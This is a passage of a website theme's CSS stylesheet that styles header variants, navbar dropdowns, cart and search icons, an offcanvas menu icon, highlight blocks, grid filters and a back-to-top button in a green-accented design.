.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-active > a:after {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.tm-header.tm-header-inverted .tm-navbar-cart,
.tm-header.tm-header-inverted .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-inverted .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-inverted .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-inverted .tm-navbar-search .uk-dropdown:before {
  right: auto;
}
.tm-header.tm-header-inverted .tm-navbar-cart .uk-dropdown:before {
  right: 18px;
}
.tm-header.tm-header-inverted .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-inverted .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-inverted .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-inverted .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white {
  background-color: #ffffff;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.tm-header.tm-header-white .uk-navbar-nav > li > a {
  padding: 0;
  color: #0a0a0a;
}
.tm-header.tm-header-white .uk-navbar-nav > li .uk-dropdown-navbar {
  background-color: #ffffff;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-white .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after {
  background-color: #ffffff;
}
.tm-header.tm-header-white .uk-nav-navbar li > ul,
.tm-header.tm-header-white .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #fbfbfb;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, inset 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white .uk-nav-navbar ul a,
.tm-header.tm-header-white .uk-nav-navbar > li > a {
  color: #5d5d5d;
  box-shadow: 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white .uk-nav-navbar ul a:hover,
.tm-header.tm-header-white .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #5d5d5d;
}
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #111111;
}
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-white .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #111111;
}
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-white .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-white .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(0, 0, 0, 0.025);
}
.tm-header.tm-header-white .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-white .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-white .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-white .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-white .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-white .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-white .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-white .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-white .uk-nav-navbar > li.uk-parent:hover > a {
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white .uk-navbar-nav > li {
  margin-right: 25px;
}
.tm-header.tm-header-white .uk-navbar-nav > li > a:before {
  content: '';
  position: absolute;
  bottom: 26px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #59b536;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.tm-header.tm-header-white .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-white .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-white .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-white .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-white .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-white .uk-navbar-nav > li.uk-active > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.tm-header.tm-header-white .tm-navbar-cart,
.tm-header.tm-header-white .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-white .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-white .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-white .tm-navbar-cart path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white .tm-navbar-search path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-alt {
  background-color: #ffffff;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.tm-header.tm-header-white-alt .uk-navbar-nav > li > a {
  padding: 0;
  color: #0a0a0a;
}
.tm-header.tm-header-white-alt .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-white-alt .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after,
.tm-header.tm-header-white-alt .uk-navbar-nav > li .uk-dropdown-navbar {
  background-color: #161616;
}
.tm-header.tm-header-white-alt .uk-nav-navbar li > ul,
.tm-header.tm-header-white-alt .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #222222;
}
.tm-header.tm-header-white-alt .uk-nav-navbar ul a,
.tm-header.tm-header-white-alt .uk-nav-navbar > li > a {
  color: #f3f3f3;
}
.tm-header.tm-header-white-alt .uk-nav-navbar ul a:hover,
.tm-header.tm-header-white-alt .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-alt .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #f3f3f3;
}
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #ffffff;
}
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-white-alt .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #ffffff;
}
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-white-alt .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-white-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(255, 255, 255, 0.025);
}
.tm-header.tm-header-white-alt .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-white-alt .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-white-alt .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-white-alt .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-white-alt .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-white-alt .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-alt .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-white-alt .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-white-alt .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-white-alt .uk-nav-navbar > li.uk-parent:hover > a {
  color: #0a0a0a;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-alt .uk-nav-navbar > li.uk-parent > a:hover {
  color: #0a0a0a;
}
.tm-header.tm-header-white-alt .uk-navbar-nav > li {
  margin-right: 25px;
}
.tm-header.tm-header-white-alt .uk-navbar-nav > li > a:before {
  content: '';
  position: absolute;
  bottom: 26px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #59b536;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.tm-header.tm-header-white-alt .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-white-alt .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-white-alt .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-white-alt .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-white-alt .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-white-alt .uk-navbar-nav > li.uk-active > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.tm-header.tm-header-white-alt .tm-navbar-cart,
.tm-header.tm-header-white-alt .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-white-alt .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-white-alt .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-white-alt .tm-navbar-cart path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-alt .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-alt .tm-navbar-search path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-alt .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-classic {
  background-color: #ffffff;
}
.tm-header.tm-header-white-classic .tm-logo-block {
  margin: 0 auto;
}
.tm-header.tm-header-white-classic .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #0a0a0a;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li > a {
  color: #0a0a0a;
  padding: 0;
  box-shadow: none !important;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li .uk-dropdown-navbar {
  background-color: #ffffff;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white-classic .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-white-classic .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after {
  background-color: #ffffff;
}
.tm-header.tm-header-white-classic .uk-nav-navbar li > ul,
.tm-header.tm-header-white-classic .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #fbfbfb;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, inset 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white-classic .uk-nav-navbar ul a,
.tm-header.tm-header-white-classic .uk-nav-navbar > li > a {
  color: #5d5d5d;
  box-shadow: 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-white-classic .uk-nav-navbar ul a:hover,
.tm-header.tm-header-white-classic .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-classic .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #5d5d5d;
}
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #111111;
}
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-white-classic .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #111111;
}
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-white-classic .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-white-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(0, 0, 0, 0.025);
}
.tm-header.tm-header-white-classic .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-white-classic .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-white-classic .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-white-classic .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-white-classic .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-white-classic .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-classic .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-white-classic .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-white-classic .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-white-classic .uk-nav-navbar > li.uk-parent:hover > a {
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-white-classic .uk-nav-navbar > li.uk-parent > a:hover {
  color: #ffffff;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li {
  margin-right: 25px;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li > a:before {
  content: '';
  position: absolute;
  bottom: 26px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #59b536;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-white-classic .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-white-classic .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-white-classic .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-white-classic .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-white-classic .uk-navbar-nav > li.uk-active > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.tm-header.tm-header-white-classic .tm-navbar-cart,
.tm-header.tm-header-white-classic .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-white-classic .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-white-classic .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-white-classic .tm-navbar-search .uk-dropdown:before {
  right: auto;
}
.tm-header.tm-header-white-classic .tm-navbar-cart .uk-dropdown:before {
  right: 18px;
}
.tm-header.tm-header-white-classic .tm-navbar-cart path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-classic .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-classic .tm-navbar-search path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-classic .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-minimal {
  background-color: #ffffff;
}
.tm-header.tm-header-white-minimal .tm-menu-white-minimal .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  left: 0;
  right: auto;
}
.tm-header.tm-header-white-minimal .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #0a0a0a;
}
.tm-header.tm-header-white-minimal .uk-navbar-nav > li > a {
  padding: 0;
  color: #ffffff;
}
.tm-header.tm-header-white-minimal .tm-navbar-cart,
.tm-header.tm-header-white-minimal .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-white-minimal .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-white-minimal .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-white-minimal .tm-navbar-cart path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-minimal .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-minimal .tm-navbar-search path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-minimal .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-minimal-centered {
  background-color: #ffffff;
}
.tm-header.tm-header-white-minimal-centered .tm-logo-block {
  margin: 0 auto;
}
.tm-header.tm-header-white-minimal-centered .tm-menu-white-minimal-centered .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  left: 0;
  right: auto;
}
.tm-header.tm-header-white-minimal-centered .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #0a0a0a;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-cart,
.tm-header.tm-header-white-minimal-centered .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-white-minimal-centered .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-cart path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-search path {
  fill: #0a0a0a;
}
.tm-header.tm-header-white-minimal-centered .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header .tm-navbar-search .uk-dropdown,
.tm-header .tm-navbar-cart .uk-dropdown {
  background-color: #ffffff;
  padding: 20px;
  margin-top: 0;
  width: 300px;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.tm-header .tm-navbar-search .uk-dropdown:before,
.tm-header .tm-navbar-cart .uk-dropdown:before {
  content: '';
  position: absolute;
  top: -8px;
  right: 35px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 9px 8px;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0);
}
.tm-header .tm-navbar-search .uk-dropdown.uk-dropdown-search {
  right: -20px;
  margin-top: 20px;
  border-top: 0;
  padding: 0;
  text-align: left;
}
.tm-header .tm-navbar-search .uk-dropdown.uk-dropdown-search:before {
  display: none;
}
.tm-navbar .uk-navbar-nav > li[data-menu-fullwidth] {
  position: static;
}
.tm-navbar .uk-navbar-nav > li[data-menu-fullwidth] .uk-dropdown.uk-dropdown-navbar {
  left: 0 !important;
  right: 0 !important;
  width: 100%;
  top: 85px !important;
}
.tm-navbar .uk-navbar-nav > li[data-menu-fullwidth] .uk-dropdown.uk-dropdown-navbar > .uk-dropdown-grid {
  padding: 30px 20px 40px;
}
.tm-navbar .uk-navbar-nav > li > a i {
  padding-right: 5px;
}
.tm-navbar .uk-dropdown.uk-dropdown-width-2 .uk-dropdown-grid,
.tm-navbar .uk-dropdown.uk-dropdown-width-3 .uk-dropdown-grid,
.tm-navbar .uk-dropdown.uk-dropdown-width-4 .uk-dropdown-grid,
.tm-navbar .uk-dropdown.uk-dropdown-width-5 .uk-dropdown-grid {
  padding: 10px 10px 40px;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header,
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header {
  position: relative;
  padding: 30px 40px 20px;
  font-size: 22px;
  font-weight: 400;
  box-shadow: none;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header:before,
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:before {
  content: '';
  position: absolute;
  left: 20px;
  top: 20px;
  width: 14px;
  height: 14px;
  border-top: 1px solid #59b536;
  border-left: 1px solid #59b536;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-child,
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-child {
  line-height: 32px;
  margin-left: 30px;
  position: relative;
  box-shadow: none;
  font-weight: 300;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-child:before,
.tm-navbar .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-child:before {
  color: #7d827c;
  font-family: "fontAwesome";
  content: "\f0da";
  position: absolute;
  left: 10px;
  font-size: 9px;
}
.tm-header-dark-classic .tm-navbar .uk-navbar-nav > li[data-menu-fullwidth],
.tm-header-white-classic .tm-navbar .uk-navbar-nav > li[data-menu-fullwidth] {
  position: static;
}
.tm-right-offcanvas {
  position: absolute;
  right: 10px;
  top: 25px;
}
.tm-right-offcanvas .uk-navbar-toggle:before {
  content: "";
}
.tm-navbar-search {
  position: relative;
  padding: 0;
  width: 85px;
}
.tm-navbar-search > a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 85px;
  text-align: center;
}
.tm-navbar-cart {
  position: relative;
  padding: 0;
  width: 85px;
}
.tm-navbar-cart > a {
  display: inline-block;
  width: 28px;
  height: 28px;
  line-height: 85px;
  text-align: center;
}
.uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon {
  padding: 30px;
  font-family: 'Nunito';
  font-weight: 200;
  font-size: 28px;
  text-transform: none;
  line-height: 39px;
  white-space: normal;
  box-shadow: none;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon img,
.uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon svg {
  width: 70px;
  height: 70px;
  min-width: 50px;
  display: inline-block;
}
.uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon svg {
  fill: #59b536;
}
.uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon .image-title {
  display: inline-block;
  margin-left: 30px;
}
.tm-navbar {
  position: relative;
  z-index: 10;
  clear: both;
}
.tm-navbar .uk-navbar {
  margin-left: 40px;
}
.tm-navbar .uk-open > .uk-dropdown-navbar {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.tm-navbar .uk-navbar-nav > li > a i {
  padding-right: 5px;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-header {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column-reverse;
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
  font-weight: 700;
}
.tm-navbar .uk-dropdown-navbar .uk-nav-header > div {
  font-weight: normal;
  text-transform: lowercase;
  margin-top: -5px;
}
.tm-navbar > ul > li.uk-parent > a:before {
  position: absolute;
  right: 15px;
  content: "fontAwesome";
  font-family: "fontAwesome";
  font-size: 18px;
  line-height: 85px;
}
.uk-navbar-toggle {
  height: 35px;
  color: #0a0a0a;
}
.uk-navbar-toggle:hover {
  color: #0a0a0a;
}
.tm-offcanvas-menu-icon {
  vertical-align: baseline;
  padding: 0 30px 0 0 !important;
}
.tm-offcanvas-menu-icon > span.tm-offcanvas-icon {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  position: relative;
  height: auto;
  min-width: 30px;
}
.tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  height: 0;
  border-bottom: 3px solid;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span:nth-child(1) {
  width: 23px;
  -webkit-transform: translateY(-7px);
  transform: translateY(-7px);
}
.tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span:nth-child(2) {
  width: 20px;
  -webkit-transition-delay: 40ms;
  transition-delay: 40ms;
}
.tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span:nth-child(3) {
  width: 25px;
  -webkit-transform: translateY(7px);
  transform: translateY(7px);
  -webkit-transition-delay: 90ms;
  transition-delay: 90ms;
}
.tm-offcanvas-menu-icon:hover > span.tm-offcanvas-icon > span {
  width: 25px;
}
.tm-main > :nth-child(n+2) {
  margin-top: 30px;
}
.tm-noblog .tm-content .uk-pagination > li > span,
.tm-noblog .tm-content .uk-pagination > li > a {
  box-shadow: none;
}
.tm-content > :last-child {
  margin-bottom: 0;
}
.tm-highlight-block {
  color: #0a0a0a;
  font-family: 'Nunito';
  font-size: 28px;
  font-weight: 200;
  line-height: 48.4px;
  margin: 10px 20px 10px 0;
  padding: 10px 0 15px;
  width: 45%;
  position: relative;
}
.tm-highlight-block:before,
.tm-highlight-block:after {
  content: "";
  position: absolute;
  width: 15px;
  height: 15px;
  z-index: 0;
  top: -10px;
  border-radius: 2px;
}
.tm-highlight-block:before {
  background-color: #59b536;
}
.tm-highlight-block:after {
  background-color: #0a0a0a;
}
.tm-highlight-block.tm-highlight-left {
  float: left;
  text-align: right;
  padding-right: 30px;
  margin-right: 30px;
  border-left: 3px solid #f3f3f3;
}
.tm-highlight-block.tm-highlight-left:before {
  left: 0;
}
.tm-highlight-block.tm-highlight-left:after {
  left: 20px;
}
.tm-highlight-block.tm-highlight-right {
  float: right;
  text-align: left;
  padding-left: 30px;
  margin-left: 30px;
  border-left: 3px solid #f3f3f3;
}
.tm-highlight-block.tm-highlight-right:before {
  right: 0;
}
.tm-highlight-block.tm-highlight-right:after {
  right: 20px;
}
.pagenavcounter {
  float: right;
  font-size: 16px;
  letter-spacing: 1px;
}
.contact legend,
.contact h3:first-of-type {
  display: none;
}
.contact > h3 {
  margin: 0 0 30px;
  font-size: 30px;
}
.tm-grid-filters {
  margin-left: 0px;
  margin-bottom: 60px;
}
.tm-grid-filters:not(.uk-subnav-pill) {
  padding-bottom: 20px;
  border-bottom: 4px solid #59b536;
}
.tm-grid-filters.uk-subnav > * {
  padding-left: 20px;
}
.tm-grid-filters.uk-subnav:not(.uk-subnav-pill) li {
  padding: 0;
  margin: 0 10px;
}
.tm-grid-filters.uk-subnav:not(.uk-subnav-pill) li a {
  padding: 0px 10px 2px;
}
.tm-grid-filters.uk-subnav:not(.uk-subnav-pill) li a:hover {
  color: #59b536;
}
.tm-grid-filters.uk-subnav:not(.uk-subnav-pill) li.uk-active::after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  background: #ffffff;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  bottom: -26px;
  left: 50%;
  margin-left: -9px;
  box-shadow: 4px -4px 0 #59b536;
}
.tm-totop-scroller {
  position: relative;
  background-color: #353535;
  top: -40px;
  line-height: 30px;
  width: 50px;
  height: 40px;
  text-align: center;
  border-radius: 0 0 3px 3px;
  font-size: 28px;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}
.tm-totop-scroller:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 25px 14px 25px;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #353535 rgba(0, 0, 0, 0);
  -webkit-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
  left: 0;
  top: -14px;
}
.tm-totop-scroller:before {
  content: "\f106";
  font-family: "fontAwesome";
}
.tm-totop-scroller:hover,
.tm-totop-scroller:focus {
  outline: none;
  text-decoration: none;
}
.tm-totop-scroller:hover {
  background-color: #59b536;
}
.tm-totop-scroller:hover:before {
  color: #0a0a0a;
}
.tm-totop-scroller:hover:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0);
}
.tm-totop-scroller:active {
  font-size: 26px;
}
.uk-active .tm-totop-scroller {
  display: block;
  bottom: 20px;
  opacity: 1;
}
.tm-grid-title {
  background: #0a0a0a;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  text-transform: none;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
}
.tm-overlay-content,
.tm-grid-content {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}
.tm-grid-content {
  z-index: 1;
  position: relative;
}
.tm-dynamic-grid figure img {
  width: 100%;
}
.tm-dynamic-grid .uk-panel-title,
.tm-dynamic-grid .uk-link-reset,
.tm-dynamic-grid .uk-icon-eye:before,
.tm-dynamic-grid .uk-icon-external-link:before {
  transition: color 0.2s ease-in-out;
}
.tm-dynamic-grid .uk-icon-eye:before,
.tm-dynamic-grid .uk-icon-external-link:before {
  font-family: "recover-icons";
  font-size: 30px;
}
.tm-dynamic-grid .uk-icon-eye:before {
  content: "\e800";
}
.tm-dynamic-grid .uk-icon-external-link:before {
  content: "\e801";
}
